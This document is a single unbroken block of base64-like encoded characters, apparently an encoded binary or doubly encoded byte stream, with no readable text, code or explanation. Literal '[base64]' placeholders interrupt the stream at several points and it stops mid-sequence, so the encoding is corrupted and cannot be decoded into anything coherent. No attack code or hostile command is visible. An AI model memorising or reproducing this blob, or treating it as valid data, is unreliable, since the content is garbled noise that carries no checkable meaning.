jcKHw7VFJzfChj/DisKow4oEw7PDssKOYB/CmcORw7oMUMKXwrbDrcKcAg85ZknDrmpfwrAJfMKgJsOpwrMOwoIow4rCncOjAsKdw7hOwojCs8OTwr4Ow5zCs0PDscOWT3lcwqzDr28tLcO5ScOjwp/DrsODw7/[base64]/Co8O2F2DCsMKNNkUtP8KpM0NEwr/DksKHHGVVwoUtRhxJw5c0GlHDr8KnwrdRCMOZwojDksOcNA/Dk8K/[base64]/CqMKaw5VMbRTDoDTDtg3CvcKvSMOYwq8Tw7rCtcOZBi3Cl0/Cu07CqFrCosOEXMK/XsKlaXvCs8K6wo/CpcO3UcKMw53DlMO7XcK1FMKhA8OUw6kAFMOiPsK5w6XDlcOLw6c7w7BCw7wswoZAwq/DucKbw7DDlsKfWDtzCSVLM0Rewrxbw5DDrMOJwqjCn1nCqsObVBsDwrJgKnEFw4sORlTDoDTCriBuwrd7w6hWwoZ0w59Gwq/[base64]/[base64]/LcK/Bh3CkQfCijvDuTsLGsOTeyTDnMKJwrBxw5g6U8KcwojChxvDsMO9DEjCsWQeNcK4VcK8AHvDhTXDqGHDintFe8KLwpTDriVQPkl/cRRMcmpYw4pSJC7DmU3CscKFw7XCnWgCVwHDqxEAfVDCq8OfwrU/VsK3CkkQwrthSFpHw6PDr8OBw53ChQIzwoxpVDI/wphew6fCpT12wq9XO8K/wqHCosOTw6wTw69Qf8OVwqjDkcKZF8OHwrnDrHnDhi7CgcOhwpLDghFoMQkewrjDqyfDs8KsJSHCsghRw6LDoyTCoCsKw6RowoLDusOUwol1wqrChFTDpcK/[base64]/[base64]/CtcKxw5cfw57DksO2RsOHSsK5bsO+FcOMwpQ6JMOLKm5lcsK1w6jCosOdw6XCmsKaw7vCqsOEAANEKVbDj8OfPHQZZCRnUA1hwovDscKHG1fCl8OdOTTCgll7w44Hw73Dt8Kwwr1yGMO4w6wtTUfCj8KMw44EEAjDgX0uw7fCk8Ozw6HCtjXDmXDDmsKYwo4/w6EkZwM8w6nCvgLCtcK3wroQwpfCuMOqTcKywopCwrhXw6HDnDXDtcKaMj7DosO4w5DDi8OqUMKtw6tGwpwcc2wWNDNbDn/[base64]/DtlzCscOoVMO2c8OwMsKpw7/Cm8K5LMOgwo0iw5ZoCcKzw69twosZbXRIwr47w6nDlcOPw7NTwrrCqcODwodUw4fCo1nDi8ORwo7Dg1UVfMKgw5vDkHhow4JzMsOVw4YKCMKCJgdQw4Q4SsO5ChYtw7Yxw61qwrF9VzhDPB/Du8O7cCnCpzQmw4fDpcKSw5/DtW/DlEXCu8KmwocKw7XDmU1IIMOhw60Cw7vClwjClAPClcKww67Cj0jCjcOdwq7Di1fDpcOfwo/CkcKRw6HDnWcJBcO8w4giw7PCo8OecF3CrMOrcETDsB3Dt0Y1w7DDgjbDtWzDn8K1FE/CpsK1w4MuUsOKDkgfEhPDrHcYwqYZJETDhE7DiMK0w7o1wrpww7sjPMKCwq0jEMO9wrZxVjBEw6LDgMOLecOUMD1kwq1OZ8OIw61kBks+w7/DgsKhw711bzrCj8OlPsKCwp3CtcK8wqfDoRXCoMOlABrDhw7CnkTDkmBtd8O2w4bDu2vCnSQRHgjCqQMow4jDpMOwe1g+w4VcwpEswr7DosOWw60iwooswq/Dg8O/I8OuRsKGPMK1wqLCrMKnwqIkUMO+Qj1ww4bCscKzMWdnG1huYw5Pw5TCjHUIIB8IYEPDnSzDvCPCrms3wp3DpDkgwpTCiznCs8Ofw7s+UQAlAMKILV7DpcKcw5I3ICbCvXV/wpnDjsO+fsOJG3fDkSUPwqRFwpgtccOGB8OMwr3CsMOAwpthPD9bam7DuhrDpi3DoMOkw4EhTcKvwprDlFI1PSfDpUHDgMKTwqXDuCspw5bClsODJsOVLkUVw7XCj3kxwpZsTMOYwo/CrnPDu8KLwqBdWsO6w6/CgRjDqTbDgsOaCwdkw5k5aHBaZMOOwrMMOwXCmMOQwqYaw4rDv8KODBEfwphmwpzDpcKwKQhEWsKiEmhiwoI/wrHDm1MJAsKkw7oNL0FjBGtgF1gOw400f8ODF8OaQGvCvsOxcVrDqXfCj8KlPMOYBn0rWsK/w5V8P8KWRAPDpMKGDMKlw78Lwp88BH/DuMOTTMKnEV3CucK9w7Yqw6Yiw7bCo8Ohw517QUMRXsKLw48ZE8OXwrcTwph3wr5LZ8KIUmPCgMO0MMKZRsOSZgDCgcOjwqXCi8OgYntDwpjDmDovDivDnVXDvgRRw67DoQfCgg8iX0nCi2FKwpHDmMOAw7/[base64]/DhMKBwohpZHdhwqFUb8O1woRodMOuwrvDmGM1I3cew4sFwr85O08zdMOwfcK0JDXDmMOgwrXDsF1/H8OYXn5Kw4rDtMKLOMO8cMKEw5ktwonCihhDw7UxbgjCvn0swpgxWT3DrsOmRGAmfW7Dv8OmEHrCgz3DgRF5X1MOwqHDuDzDjGJPw7DDnjQewqgvwqYcL8Oow7tHA1PDpMKDw7t5DwZsPcOOw7LDkkcNNQPDuDvChMOhwol9w5/DjxXDg8KUBMOFw7nDgcOvw6dGwppuw5vCn8KZwpMXwrx5wojCscOCOMO+aMKjVE0cJ8O+w4TCuMOQLcKAw6/[base64]/w43CuUVbwqwLwpXDryTCpcOUK8Kcwp3DnMKdw5XCtHrDhcOxwrBsGGPCi8KCwp/Dthd1w5cNCR7DnztOXMORw5bDnn8Bw6xKHQzDicKZSD92cX1bw4rCqsONBmLCvAMgwoAkw4LCjcKfbsKNKsKpw4RVw6sSacKJwq3Dt8KKFArCgn/DgDMJwq7Ckx9uN8KyFRFqYBF+w5rCgcO2P2p5BwjChMO7w5Ngw5TCuMK+WsOpfMO3w7rDkw0aBgLDnntJwooTw7TDqMOEYAJhworClXZVw4XCksK7IcK1c8KBBC8jwq3CkTTCvQTCpH99BMKyw7ZvaTQOwp5VeBHCoRVILsKOwq/CgkVow43Clg/ChcODw6rDoznDoMKLYMKLw6/DoXfDgMOUwojCinHDojlWwoliwp8MB3jDucORwrPDo8KpcsOPGSPCsMOoZSYaw5UDBB/CixrDjl8pT8OseX7CsXnDucOVw47CgcK/cjUkwrrDusO7wqJNw64sw7HDjj3CkMKZw6BMw6NYw6lNwrh+IcK0EmnDu8OywrPDmsOJOsKCw5zDhEMTbMOKWF3DgV9Nd8KHGsOnw5gefCJUw5kZwoPCgMO8ZVzDssK6FMOhAMOaw7DCgC5rZ8KXw6kwVGzDtyLCiDrCrsKTwoUKWXnCsMKnw6/DlSZTIcOHw5HDncKzfkHDs8OOwr4XEk5rw4UbwrLDn8OcM8KVw5rCg8KuwoBEw75Iw6Yrw4LDgMO0Q8OoZAfCt8OzSBEBPH7Coz9MYz7CisKXScOsw781w7pdw6lZw6rCg8KowqZiw5HCpsKvw6hlw4nDksOnwoc/GMOiK8O/W8O3DTxYJgbCrsODCMK7w6/DgsOvw6zCiE8QwovDsUgwLxvClXLDnUzCkMKIQ1TCosKjDBM1w6XCkcKEwrVEfsKpw4QBw6oDwoc2OypCNsKuwpB9wp/CnlHDi8K8BBLCgg3Dk8K7wrxYehg1EyzChcOfPcK8W8KcXcONw6A+w6XCscKyc8Odw4MbAsOcR0DClzQaw77Cv8OlwpoGw4TCosO7w6QddsOdQsKuHsOnc8KqPXPDlQYdwqN2w7/[base64]/ezHDqFdQwpfDpX1zW8KDw5Jtw6N+w6ExwqV8VX5mDcOHQsOCw4Zewr4gw6/[base64]/ClsOVUVJff8OyWcO0woJnw53Ch3rCqMODw7DCjsO7wokVW0xraMKNfg7CiMO4ESUPw4M3wpfDssOhwqbCscO2wo/CmQgmw7fDo8K9w49Uwp3DmFtGwp/DhMO2w4VwwpJNF8KXGsKVw7TDgB0nHgBRwrjDpMKXwqHCqnvCo1/CoDTClnvDnD7DpFcFwpgSWCPCssOcw4LCksKCwpRjBm3CnMKaw5DDmB1RJMOQw4TCvz1Ywr51BWI3woAme1XDh3wAwq4iKBZbwr7Ch3wVwoZdD8KXeBzDrWbCnsOSw7nDlcKBbMKAw4s+wqfCpsOPwrZ6LcOPwr/Cn8OJAMK+ZkLDg8OJAiLDoEtgOcKCwpfChMKfE8KMbMKvwpPCg1rDkgvDqBnDux/CusOEdhoyw5ZKw4HDkcKlYVPDhHjCjwsIw6XCqMKyMMKdwoE4w4F7w4jCtcOSSMKqKl/CkcK8w7LChgPCujPDt8Oxw4oqNsKfUFcuF8KRPcK6U8KQL2p9QcOpw4B3GVbDl8OaW8OOwo5Yw60ebighw5FGw4nDnsKcdsOQw4NMw7HDocK+w5XDkkUUU8KuwqfDjFbDh8Oew7wSwoRrw4vCmcOdwq/Ci2lkwrNEwotUwpnChzrDnCF0SnwGS8KNwrlUcsOCw57Dgz/DmcOKw6sVPMOmTWjCmMKpGDQ1TgJww796wpsfdmfDoMOOUFfDsMKcAFY/w5dDBcOAwrXCtgTClkzCsiPDscOJw5zCq8K4bMKGRT7DqHJLwphvTMOwwr46w44KVcOnKUbCrsKzPcKrwqDDrMKKZxweLsKdw7fDmG11w5TCq2fCvcKvN8KYLFDCmUDCq3/CtcOyeCHCtSg2w5N7O0MJAMO0wrQ5IcK8w7LCr3XChHLDrsKIw6XDlzd/w7vDjxllFcOPwqjDpQ3Cj356wpHCmgImwoPCmMOfU8OuTsO2w7LCjVMkfDLDuSVGwrJTIhjDgDxNwo/CrsKlP24JwpwYwr9WwodJw79rKcKNQsOHwq0nwrgqRjXDllctfsOTwqbCr21Uwr4Qw7zDisO+OcO4IsOKWVEAwok7worCi8OmVcKxH0FpDcO1Gj7DgU3DjmHDq8K3Q8Obw4A3McOYw4nCthwdwrHCjcKkacKkwqPCngvDj25CwqA/w78awpBiwqs4w7NpDMKSRMKEw7fDg8OhOcOvHzLDhgcZd8OBworDnMOUw5Bte8OAMMOkworDh8OfbHV8w6/CiwjDvMKCEcKzwrjDug/[base64]/wogjbUnChMObHsKFEcO9HMKoa8KPwoYKwpZxSjs/b00Tw5DDiwXDqldCwqvCh8Ovaj8lFArDsMKNFVImbsKHPSPCr8KoMT8nw6VCwojCmcOHbEvCpDLDjMKaw7DCgcKmMS7CgFHDp27ClsOmOXnDlxw3OxjCrW0dw4jDu8OOBxnDoiAMwoXClsOWw4/Ct8OmVXxfIDkuLMKpwoZXZcOfJGJCw5wkw6XCijPCgsOxw7cGdnlEwoQgw7dFw7DDuRnCgcOjwqIQwo43w7DDu0dyHzPDvAjCuUJ7GBc8QcKzwrxPf8OWwqTCvcKQFsO0wovCjMOwCzUOBw/DrcO/w60PQRTDuEkcJSYaNsOVDj7Co8KOw6g2bhJpSF7Di8KNAMObHMKgwrjDscOIAw7DtX7DngcBw57DjcOQU0zCpQAqTEjDuQAMw4clH8OnKyXDnwXDv8K2ekM3D3TChB9Kw7pAZQ0yw4hLw64jbEvDk8Ogwr3Cin4oQMKhAsKWZcOHbkYsN8KsFcKNwrs5w5vCrj1qJR/DijI/KMKJEmZ/JSw1Hm0nDz/CkXLDpUnDvD8Bwp4qw6BmRsKoLmkyMsKCw4/ChcOLw4nCvHRpwqtGacKZQsOva3vCv09xw5JSFmjCqx3Ct8OPwqHCgBBwEmDCgjEYI8KJwrBdbxRmT1MQS2BBK3bCvXzDlsKtBhPDsw3DgT/CgAHDvjPDjDvCvRbDuMOvF8K+Q0nDrsOhdUsMPRldYWDCpm0teTBWbMOdw5jDosOPO8OVTMOMLMKveC0VUSl4w4bCs8K2J1xIw7nDkX/DvcOLw7PDt0rCvm0Xw7AWwq8DB8OrwprDhVgHwpDDkkLCosKbNMOEwqUmGsKZfih/KMO+w7xswpnDrD3DvMKew77DocKZwqQdw6TCgnzDhsK5O8KJw63ClcOawrTCvHTDpnc2cVPCmToow7Q0w6LCvj/DssK9w4jDhBk4MsKNw77Dk8KzRMObwooZw4nDl8KVw7DDgMOSwpPCrcOiNAINfxA5wqlhBMOsAsKqezMBAhVRwoHCh8Ocwr4gwrjDnDxQwqsUwpnCsSDCrgdKwrfDqzbDmMK8diR/VzrCs8OuUMObw7VmbcKCwqnDoizCj8KkXMOIQSLCl1ZawpTCvhLDiTg2TcKfwoDDszXClsOKJ8KOfEhFRMOGw78BPADCv3/CoVhnF8O6M8OBw4rDkyLDq8KcShfDkXXCiUs0IsKjwo7CtS7CvDvCh3/[base64]/Dtw7ClsOpfMKgUMKhYsOQQCk/JsKswq7DvXd3wpgwKnnDs1DDkzDCpcOcIyEww6XDs8Opwp7Co8OWwrsfwpQXw50Dw51BwqdFwp/DrcKnwrJvwr57MG3CkcKSw6UewrZHw7UaPMOvD8KdwrjClcOJwrJmLFDCssOjw57CuiXDsMKEw6fCusOSwpkicMKQSsKsTsOcXMKywqoOb8OJbB5ew5jCmBA9w51Pw7PDvjTDt8OmQsO8Iz/DkcKhw5TDvQhYw6pnNRgGw6kYQ8K4AcODw59wMgN/w59qEijCmGB8R8OiVyMQccKww43CrFgVYcKiZ8KifMOjJBvCuVbDlcO8wrHChcK4wonDnsOjVcKvwqAHUsKBw50lwqfCpQ45wrNYw5nDpSzDoiUMBcOoDcOMTQFJwpRARMObCsOrWSVsWGjDuV7DgGDCkEzDpsOEbMKLwojCuw4hwoY/XsOVPBnDvMKTw7hgOwhKw6wewptxfsKuwqMuAFfChyQUwopAwpAaaXEuwrnDisOWQX7CmCbCgsKuJsK9CcKhIwkhUsKbw5XDu8KPwr9wS8Kyw5xjNS06UiTDucKLwoUhwo0WMcKWw4wqC1t0IxzDgTlQwpfDmsKxwoPChU9zw5USVwjCsMKvKwB0wp/DvcKES3tWOGXCqMOOw5JywrbDrMK5B1MjwrR8ZMOVD8Kyei7DigRMw4ZEw6bCusKcIcOHCjtNw5vDs2FAw5XCu8Ohwo7CujoOTVDDk8Ozw4AkU0UMHcOSHCtmwpt5wrwDAA/DqMO6XsKlw71RwrYHwr0XwopBwrQxwrTCu23CjDwoEcOPA0ctZsOIC8K6DA3CiSsPM2YBOwFpKMKewpRmw7cIwpvCmMOdK8KlKMOew6/Cq8O+L2XDoMKAw7vDii45wqY4wrzChsKyBMOzFcKeNlVGwq9MCMOUPmBEwrnDiUPCqV5dwrk9KRjDk8OEIGdiKiXDscOwwq8raMKAw77CrMO1w7jCkBs7CD7Ci8O5wrTCggIxwpTCvcOiwpIFw7jDgsKzwr/DsMOuaRIYwoTCtGfDjk4Qwq3Cp8Kjwqg+ccK8w5lofsOdwqUmbcKgwrbCj8OxfcKhHMOzw5LDmFjDscK4w6sofMOZAsKxYcOnw5rCosOWJMO3bQ/Cvz0Dw6VBw5DDjcOXAsK3McONOsO4EUhCdQfCrQTCr8ODHnRqwrEow5XDrUJ+KSLCgAF6WsO9LMOdw7nDpcONwp/CiCnCjWjDtnNww5vCii/[base64]/Cm8Knf8Obw4nDnMKMNsK8w4AsScOzdMKpDMKmFXEbw41kwrI8wqdSwpvDvUdNwqtJd0vCrGkXwqDDssOLEQo/YHx2RmHClMOOwrHDoRpRwrQlLzkuLyFKw6kTRlwwHGYFE1nCmTFbwqjDowXCj8KOw7nCgVRkJkMYwo/DhXjCqsO+wrJCw7hmw5rDn8KWwrgiVgTDhsKqwowmw4YzwqrCqcKrw5/DhGlQUD11w6oGPlgEcA7DjsKxwrNza2lxc1I5wprCk0/[base64]/CpFbCu8Kaw6zDh0IGXxPDo8Ozw51/w6nDkMKKw4XDrXbDrw0vJxp/[base64]/[base64]/DuSQ6KMO/wqHDucOQwr49AlnChcO9dxFFD8O5w6fCgMKHw5rCncONwrHDt8KCwqfDhGowacKrw4poXjIMwr/DhS7DjcKEw5HDsMOCFcOSwoDCiMOgwpnCnyI5woshU8KMwq88wqsew5PDjMOYSUPCpVnDgA9Gwp1UGsOXworCv8KNOcOLwo7CssK8w5ASCSPDjsOhwrfCssO9PAfDiH8uwo7DuC1/w4zCgHbDoARCf1RlUcOqI1VKaUvDqXDCk8KlwrfCl8O6GlfCmk/CuUwRUC7Cr8Oqw5xzw6p1woNcwq9yUjjCi1vDvcKDacKMIMOuWwQ/w4TCuSgWwp7DtlrCmsKbE8OpYALClsKCwpvDuMK3w74Fw6XCjcOKwpnClnxywrV1PC7DjMKZw4zCqsKfaBABODpAw6oMSMK2wqdICcOSwrLDkMOcwr3Dv8Ksw5gXw6/Du8O6w681wrRZwpXCuw4LZMKnaBI2wrbDo8KVwoBVw4Nzw4LDjwYJe8KDHsOmM2EAUEJ4Di4mVVfDtB/CowvCpMKTwqIswp3CiMOCUHcVQiRdw4hKIsO7wo/[base64]/wrzCkncUwpjCssO0aMKKwo3CpsKEeRHDiMKbTcKmMsKMw5J8IcK2aUHCs8OcCDjDisKkwqHDgcO7EsKlw5jDgl3CmsOadMKwwrs1GgLDq8OMKsOBwptgwpFFw7s1NMKbSnZowrhfw4ckHsKWw67DjjkEXcO8Yg1HwoXDhcOHwoBbw4Rnw6A/wprDuMK5Q8OcTcO/[base64]/[base64]/DMOYwpPCqn4tNsODNH3Dr8KsNn3Dq2d7e1LDmi7DnErDnsKbwoB+wohFNwXDmisQwrjCosKuw6JNRMKNelTDkj/Dm8K7w6Mmc8OBw45bdMOLwqrClsKAw6LDhsKzwq9Ow6h1QcOdwrUrwqTDih5mA8Oxw4DCiTpkwpHCo8OcFC9iw6JCwpLClMKAwrATD8KDwrUwwqTDgsKUJMKEGsOXw74IAgTCg8OPw416DTPDhmfChXYJw5rCgGMewqrDhMOHG8KHUz06wqLDg8KKIG/Dj8KjO2nDr2fDt2LDpAFzVMOKGsKZdMKFw4d6w5Uewr3DgsK3wpbCvjXDlsOgwrAMw7HDpF7DnlhHPkgpGhjDgsKYw51dWsOkwrhfw7MswqQGWcKBw4PCpMO3RgJ9DMOkwrRlwo/CiyplbcOOYlzDgsOcKsKOIsOrw7Z8wpN/fsOXYMKyMcOMw6nDsMKDw7HCnsOkBz/CpsO+wrsDwpnCkldZw6ZQwrnDoEIwwq3CgExBwq7Di8KNKTosOMK/w4hvJQ7Dm2zDhcOWwr9jw4rCnVnDpMOMw5YjQypNwrs8w7/DgcKRf8KnwqzDhMKsw7Mmw7LCjMOBw7M2EMKhwqcLw4DDlBgRKS8gw73DqmkPw4DChcKYFMOpwpsZEcOYXsK9wqIXwrTCpcOHwqjDh0PClhXDqnfDmh/[base64]/CmMO2MMKhdzMHw4BNTsO5wqTCrirCjsKOwp3CpMKKLwHDhj3Co8KmXcOOf1YdMkEXw5LCm8Oqw7wDwodrw7dJw6B3IV5sRGgewoDCumpae8OKwqDCoMKwcQ7DgcKXemkAwqNBCcO3wpDDiMO/w6FkAmAQwoZ8esKxLxXDqcK3wrYGw7DDuMOuA8KLMsOgWMORBMK9w6/DvMO/wrnDpy7CpcOREcOJwrt8WnHDpF3ClMO9w7PCgMKAw5/Ci37Cm8ObwokSYcKdScKUVVwxw71Hw5sEPWseDMOZeRPDomPCgsOwYDTCownDhWo0G8OOwq/CpsOpwpN+w640w6dsccOzU8KEZ8KRwpQ2VMKRwodVFyPCn8OtTMKPw7bChMOoLMORKivCjgNSw4RlCibCpnFgIsKswpLCvHjDqBMhJMO3WDvCty7CssK3cMK6worChWN0E8KzMMKowqMAwp/[base64]/e8OMHsO6w5HCh8KKRcKpwrrDssKzwo5SS2gKwpvCt8KUw6pPecKCSsKiwrF3TMK3wrN6w5fCu8OyU8OPw63DssKTEHnCgCPDiMKVw7rCncKYchFcGMORVMODwo0qwoBlDx4iEhwvwrnCp3fDpsO6bwjDmXfCiUMveV7DuSs4JMKSfcO4RGPCsXXCpMKrwr9fwrU3WT/ClsK3wpdCLEnDuxfCsm8kMsObw6HChkkaw4LDmsO+IlZtw5zDqMO6TXHCrW8Iwp4AdsKNQcOHw43Dnn/DvsKswrjClcKkwrxqQ8OvwpDCrREtw4bDlsOAZyfChzQQHSPCmlHDt8OZwqt1LzrDkGXDtsOewoMtwq3DkXDDozscwovCiAvCt8OrP3YIFjbCnRTDv8OewprCrMKVT3DCsjPDqsO+V8O8w6nCkhl0w6M4FMKvSytcccOAw5YAwonDpXFeYsKXOklNw43DuMO/wo7DpcK2w4TCuMKiw591IsOjwoouw6HCtMKrRXEhw5nCmcKVwo/[base64]/Do0DDgQdewohSWjvCvl8qw5zDliwQwrbCuMOZwoDCizLDtMOVw4tIwrTDtcOiwpwXwpNSwonDgRbCnMOiCUoPCsKFExQdAcOawoPDj8OBw5PCnMOCw5zChMK9YXvDusOCwpLDvMO4P0EDw4hhci5VJ8OnEMO9RsKHwp99w5dCBTIgw4/DnVF9wrI+w4XCsgw9wrPCmMO3woXCjDh/XAlQVX3Cv8OiDQ4dwqlwecKYw4IDeMOBLMK8w4DDnyDDn8Otw73CtA5dwpvDpRvCssKTeMKOw7HDlQp5w6lIMMOhwppkLUrCuUtpccOqwqjDscOOw7jDuQBpw6JneDLCvFbDqU/DpsOLPzUrwqPCj8Knw4/DvMOGwp3CtcOHXAvDpsKww7fDjFQzw6HClV/[base64]/Dtj7DoF8iw4cIw5l/wq3CllUgMBdOwpBhwrPCs8OeNhV7LcOnwp4YHkwEwrRnw5BTEW0ww5nCrHPCt2AoZcKwND/ChMOzG1BcDBrDjMOuwpjDjgEoV8K5w7LCsR8NOEvDhhjDrismwpBhI8Kew4vCpsKfLAkzw6HCtA3CjwQgwrEmw63Ct2YycxcBwrTCkcK3KcKbVjfCknHDl8KBwoHCsk54SsKYSXPDlUDCncOtwqZ8ZB/CrMKVTzEBHSTDgsOZw5JTwpHClcOGw67Cn8KswqjDvxfDhmUdGCRTw5LCnMKiDQnDhsOmw49Nw4XDgMOYwo7CtsKxw4XCm8O0w7bCo8OQCsKPdsKtwp/DnCREw7fDgQgde8OdKBg5F8KkwptcwotpwpPDvMOPO2F4wrVzZ8OXwrB/w5/CrG7CsH/Cq3gcwojCpUpqw6kUbRTCqFPDocKhIMOFWTYoesKVfMOqM0nDjQ7CpMKIcBvDsMOCwpbCpQghZcONc8OFw68rQsO0w7/CnBMyw6XCh8OBOg7DlhPCusKvw4zDkRnDuFAiVsK2PAvDpUXCmcOMw7AFZcKFTRsZR8Kgw53CggLDoMOYKMOZw6/[base64]/w4x7w6tQw4DClcO0QsOpw43CuMOVXgkrwo8hw7s9S8O8G31LwrVWwprDpMKWIyNmKcKQwrjCl8Otw7PCiy4NW8OdD8KrAjE3fDjCjnhFwq7DmMO1wpfCqsKkw6DDo8OlwrVowpjDiD4Mwr9/HBRLGsO9w6XDnX/CjQrClnJ5w5DCicKMCQLCkXk5Km3DqxLCg25dwp9uw4fCnsOWw6XDqg7DgcKqwqjDqcOVw79PasOnJcO/Sh4uOHpbSMK0w5dYwrAswoM0w44aw4New4oBw53Dl8O4ASVEwr1yYQrDlsKGHcKAw5HCk8Kje8OHDybDpBHCl8K4WyrCvcK+wqTCu8OUPMOsfMOMYcOFXxHCrMKFTk5vwo1kMsORw6IRwr/DtcOPHlJHw6YaecK8IMKfPDvCi0DDscKtKcO6UcO1EMKmcmNQw4QNwoQHw4Bqe8KLw53CrVjDvsO5w4HClcKww57ClcKewq/ClMOHw6jCgjEzUzFmLMKiwpw2IXLCjxjDnjDCgcK9OsKnw4QYUsOyCsKPdMONXUVbdsOeNlIrbUXCnHjDvCRmcMOnw6bDgMKtw7AIQS/CkwcBwobDoj/[base64]/[base64]/[base64]/CocKoEyhZwoPDp0k5R8OcLA05RxJPbsO/woTDjsKwfsKIwr/DizPDvyLCmXUrw5HCvX/DoSPDncKNTlgHw7bDhxrDoX/[base64]/CrsOMIsOkw6LCnCPCpiHCkkQna8KKaQA5w5PDhiJLRMO2wqHCkFnDsiYawqJ0wq0NNE7CrBHDkU7DpirDilLDiWPCj8Owwokxw69dw5vCrmxKwqVSwo3CunnCo8OHw5HDnMOnb8OywqNBMR5zwq/ClsOZw4Uxw7PCvMKJByXDoQ/DtRbCh8O4cMKZw4h3w756wpVbw7gvw7k+w6nDv8KJU8O0wpTDgcK4acKJR8K5AsKfBcOmw73CpVk8w5sawq0IwpDDikTDgULCpgvDgjfCggPCgC8FfkwXwqzCmAjCmsKPDS1YCDPDtcOibCLDtAPDtjvCl8K3w6LDmcK/[base64]/DssK+wqFpwrrDnU3CpBckwp9kw5B7w4LDtAZiXMKbw5PDvMO3XHoNX8Klw5R4w5rCn2Q5wr/Dk8O1wrnCh8Opwr3CpMKxDsK6wqxDwr0ewqJBw6rCnTcIw7/[base64]/Do8OHw5HDrzrCrcKKRHV/w7FJwpV3UTTDoAHDtMOIwqoHw7XCklXDsDdlwqHDv15GMkgfwoAJwrrCscOow7UKw6BYR8O0TngUAQ5HdFXDpMKuw7Azw5Jmw7LDssOta8KlV8KmXTnCm1fCtcO8TxhiTkxUwqdnE3/CicKpXcK1w7DDv0TCpcOYwrzDj8OcwoLDsz/CvsKpXHDDpcKNwpzDgsKVw5jDhcO7ASfCgEDDisOpw63Cv8KHQ8KOw7TCr18yBDkfVMOKbklgPcO9GcO6JEIowofCtcKgNMKXZkU/w4PDkU4MwqBCKsKrw4DCg0o0w78OVsKow4PCi8Opw77CrsKfIcKoUyRKL23DlsO/w78ywr9jVxkDw7/DrXLDusK/w5bCiMOMwo3CmsKMwrkDWMKnfjDCrhvCgcKEw5tCG8KXflTDriHCmcOIw5rDrsOeAH3ClcKnLQ/[base64]/Q2dVIV7DhMKZw7xUDiMGCMKRwrjCpDHCqsOmEnbDtmFhEiBIw7jCoBJowpA3enrCg8OzwprCsDLCrB7CnA1dwrHChMKBw5UswqxJTUjCv8KHw7DDjcK6YcO6G8KfwqJtw5Y4Xy/DoMKlwo3CpQAaZXbCmsOqfcK3w6Fzwo/CpFRLPMOLPcKfTmbCrG4cN0/DpVXDocOTwr03d8KwVsKJwptmFcKgfsOhw73CmWDCj8Ovw4wSYMONaTo0OMOFwrvCpcOHw7rDgUdYw4hOwr/Coz85GDJHw4nCvD7DslQXdhAHMFNfwqfDkQRfFhcQWMO5w7tmw4TCh8OaT8OOwplffsKRHcKSVn9cwrLCvTfDvsO4wrrDnHTDoQ/DsBs9XRUxTh8qDMKYwoJKwoJwIRoNw6PCvx1iw7fDg0BiwopFCFXCkUQhw5fCkcK4w59gCGXCtn7DrcKlO8K4wqnDjkYCJ8Kkwp/Dj8KvaUg8wpHCpMOqVMKQwqPDsirDiFVgWMK5wpnDncOgZ8KEwrUMw5s0L13Cq8OuHQN7ODDCiF7ClMKnw47ChMOEwr/CkcO/[base64]/wrPCnsK5Lz4ew4fDrxHClcOXMcK3w78Xwqc/w7YFFcORPMK7wpDDlMK3FDQsw5LCn8KswrwyXcOcw4nCqRnCmMOSw6wyw6bDhsKcw7DCsMKAw7fCg8K+w4l1wo/Dt8OpPjs6dcKCw6TDusKow5hWZSMqw7hzYHnDoibDtMOdwovCpcKHUsO4VyPDg10Vwrgdw7d2wqHChWbDpsOTYW3DuWPDncKhwr3DhhbDl1nCisKowqNJKh/[base64]/CpsKmw5sswqZiwrdeZQXDjMKrLyt5LTDCtMKfL8OnwrTDiMOtccK2w7w0OMK6w70dwr3CrMOrRW1bw78Uw7h8wqM2wqHDvsOaf8KBwpU4VQDCoykrw7UObz8BwrNpw5XDtsO7wqbDo8K1w44swqJkPF/DhsKMwqnDkEDCicO6YMKiw4XCmcK1ecK1CcOMcBfDu8K9YW/DgsKJPMOAcSHCg8OjacOew7gMRMOTw7nCky5swqc6PS0cwpnDhlvDv8O/wq/DvsKrGSBLw5rDncKYwp/CslnDpyRKw6oubsOfa8KPwpHCncKmw6fCg1PDpcK9QcKmN8OVwpDCgWIZdmQoBsKtdMKqK8KXwovCusOMw6dRw6hOw4fCtwVcwpPCpF/[base64]/[base64]/DvMOUNMK0w7TCqyzCicKsaCl6WsOueGYRTcKZbyzCiydaKMOgw7LDqMKzCArCt1bDtsO6w53Cs8KtdcOxw5PCmj/DocKjw508w4IhGzbCnSoDwqMmwrBECl4uwrHCtsKqG8OiXlrDhmkhwpnDocOvw6TDoV9owrHDl8OHcsK9bzxxQTXDhWctTcKgwq3Dv2UuHBd8RyHCq03DjjIkwoY7HX7CkjnDnWx3JsOEw4XCgHPDuMORQzBqw6dlYUNow6jDmcOOw4E6w5ktw6RBwq7Dnz4/UWjCtWUgV8KTNcKhwpHDjyLCuxrCtSBlfsKYwqBPEwTCi8Kewr7ChDfCm8O+w7nDjElfKwrDvyzDpcKHwrx2w4/CgDVBwpDDoFcJw6jDnlcwPsOHdcO6J8OFwooKw5XCo8OadlvClDLDrQrDjHHCrFvDsl7ClzHDqcKDOsKEPcKiMsKAWFbCtH9CwrjCuWksZB0fKyfDu2PCpkPDtcKRUGNNwrpzwq18w5PDpsOXUBwKw5TCi8KLwqXCjsK3wrTDkMK9XRrCmiMyCcKTw5HDhkcLwpZxRm/CtAVBw6DCncKqXA7DtcO8XsKDw4HDkRBLK8O8w6LDumdAG8KJw5Ecw40Tw4rDgSjCtDsXN8KCw65kw69lw7AYX8KwWCbDl8Oow5ErWsO2fMKMIhjDhcKGLEIBw7A4wojDpMKyYXHCm8OnHcK2Q8KZZMKqX8K/[base64]/w5tCwrfCnMOGw5XDlMO0F8OWw6TCvEcSw4skdREjw44aQcOYdWBUw7ETwpPCqkMZw57CnsObQnJ9QCPDunbCkcOPw5/DjMOwwrRRXhQTwrTCoy7Co8KFBFZawrnDh8K9w7U9bEMOwr3CmgXCvcKdw45zasKZH8OcwrLDqCnDtMOnwocDwrUzLcKtw6MCd8OKw4PCocKXw5DChGLDk8OBwo8VwpcXwrJBZsKewoxSwrnDiQR4BR3Dm8O0w5h/eH87wobDkA7CqcKxw5F0w77DsmrDvwBhU0HDsn/[base64]/wpxaacOEw6YjfsKDwq7DlcKLwodmNsK9wrZ3wrjCtC7CgcKpwr5BK8KbdWJ9wq/CjsK9XMOjYF1jIsOuw49lbMK/YsKQw4gKKB9PSMOTJ8K6wpVQB8OxbcOJw7F7w7vDhTPDmMO/wo/CliXCq8KyCXnCi8OhCsKqIMKkw7bCmltaEsKbwqLCh8KfH8Okwr0zw